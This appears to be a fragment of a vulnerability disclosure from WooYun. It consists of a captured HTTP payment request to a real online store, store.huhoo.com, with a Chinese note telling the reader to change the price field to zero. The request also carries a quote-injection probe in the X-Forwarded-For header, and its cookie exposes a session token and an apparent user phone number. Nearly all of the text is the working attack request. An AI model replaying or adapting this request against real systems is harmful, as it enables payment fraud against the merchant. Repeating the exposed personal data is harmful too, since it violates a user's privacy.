 POST /store/res/pay?huhoo_cid=2855&huhoo_caseid=&huhoo_caseid=-1 HTTP/1.1
Host: store.huhoo.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://store.huhoo.com/store/res/detail?bizKey=huhoo_store_res_worker_num&huhoo_cid=2855
Content-Length: 40
Cookie: route=25607e292c29e5c0c986be5f1ad5ac11;
huhoo=%7B%22status%22%3A1%2C%22nickname%22%3A%22%E4%BD%93%E9%AA%8C%22%2C%22tel%22%3A%2215850231123
%3A%5B%7B%22cid%22%3A2855%2C%22cname%22%3A%22%E4%BD%93%E9%AA%8C%22%7D%5D%7D; PHPSESSID=ST-207968
_jzqa=1.4494716861962723000.1436948266.1436950657.1436953114.3; _jzqc=1; _jzqx=1.1436948266.1436950657.2.jzqsr=admin%2
Hm_lvt_3b095244a13b205d5ad2ce2349c1d8bd=1436948267,1436950658; Hm_lpvt_3b095244a13b205d5ad2ce2349c1d8bd=1436953
Hm_lvt_eb56a7fb79beb7514298009840f18b01=1436953128; Hm_lpvt_eb56a7fb79beb7514298009840f18b01=1436953128
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
goodsId=9&packageId=1&num=3&price=648.00
这里改成0
www.wooyun.org